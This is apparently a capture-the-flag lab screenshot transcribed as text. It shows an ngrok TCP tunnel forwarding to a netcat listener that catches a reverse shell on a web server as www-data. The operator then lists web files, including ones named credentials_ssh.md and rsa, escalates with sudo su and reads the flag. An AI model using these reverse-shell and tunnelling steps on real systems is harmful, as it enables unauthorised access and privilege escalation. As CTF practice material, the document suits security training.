 kali@kali: ~/Desktop/labs/serrano/content
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: → localhost:4646
Connections ttl opn rt1 rt5 p50 p90
13 1 0.01 0.01 20.39 579.44
┌──(kali㉿kali)-[~/Desktop/labs/serrano/content]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50380
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86_64 x86_64 x8
6_64 GNU/Linux
00:46:25 up 16 days, 5:48, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/2 104.28.223.106 00:30 1.00s 0.32s 0.03s bash
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ cd /var/www/html
$ ls
credentials_ssh.md
do_not_execute
hackmeifyoucan
index.php
index.php.save
js
rsa
$ cd hackmeifyoucan
$ ls
LICENSE
README.md
flag.txt
index.php
login.php
logout.php
up.php
upload.php
uploads
$ cat flag.txt
cat: flag.txt: Permission denied
$ sudo su
cat flag.txt
flag{ }